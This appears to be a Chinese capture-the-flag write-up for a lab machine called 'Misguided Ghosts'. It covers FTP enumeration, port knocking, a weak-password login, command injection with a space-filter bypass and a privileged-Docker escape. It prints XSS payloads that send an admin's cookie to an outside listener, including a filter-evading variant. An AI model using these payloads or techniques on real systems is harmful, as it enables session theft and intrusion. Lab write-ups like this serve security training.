做网站需要做哪些东西为某一企业规划网络促销方案
Misguided Ghosts
端口扫描
循例nmap

FTP枚举
直接登anonymous,有几个文件,下下来

info.txt
我已经包含了您要求的所有网络信息,以及一些我最喜欢的笑话。- 帕拉摩尔
该信息可能指的是pcapng文件
jokes.txt
Taylor: Knock, knock.
Josh: Who's there?
Taylor: The interrupting cow.
Josh: The interrupting cow--
Taylor: MooJosh: Knock, knock.
Taylor: Who's there?
Josh: Adore.
Taylor: Adore who?
Josh: Adore is between you and I so please open up!
这里的暗示很明显,端口敲门无疑
端口敲门
打开pacapng文件分析,最终联合上文信息猜测应该有端口敲门的数据包
当向关闭的tcp端口发送 syn的时候,总是会回复RST ACK,所以可以基本确定这就是端口敲门的数据包

nc一把梭

nmap再扫一遍,开了个8080,注意是https的

Web枚举
进到8080的https
gobuster扫一下



/console可以执行python代码,但需要先输入pin,但我们目前并没有
到login看一下,正常的登录框,但我们目前没有任何凭据以及用户名,根据之前的经验,看一下https的证书

这里有个邮箱,zac应该就是用户名,拿去尝试弱口令
使用zac:zac凭据成功登录

这里有一条信息:
Create a post below; admins will check every two minutes so don't be rude.
这意味着我们可以尝试xss来捕获admin的cookie
<script>fetch('http://10.14.39.48:8000/?cookie=' + btoa(document.cookie));</script>
发现有过滤

fetch和iframe的请求似乎都会被拦截,这里通过img可以通过
<scscriptript>var a = new Image();a.src = 'http://10.14.39.48:8000/?cookie='+btoa(document.cookie);</scscriptript>

稍等一会,admin就会到来

base64解码后把cookie丢到cookie editor
似乎也没啥东西,带着cookie再扫一遍目录


/photos,一个文件上传
尝试上传的时候发现图片都传不上去,回显是显示文件不存在

根据之前的经验,可能是执行的类似ls的命令,尝试绕过

能够rce,尝试reverse shell
甚至还有空格过滤

通过${IFS}轻松绕过

Docker逃逸
进来就看见.dockerenv

可以看到使用了–privileged以特权身份运行

根据HackTricks的Trick,我们能够访问到所有设备,我们可以直接把宿主机的disk直接挂载过来
fdisk查看, 有个19GB的,是它没错了
mount挂载过来


成功拿到user和root flag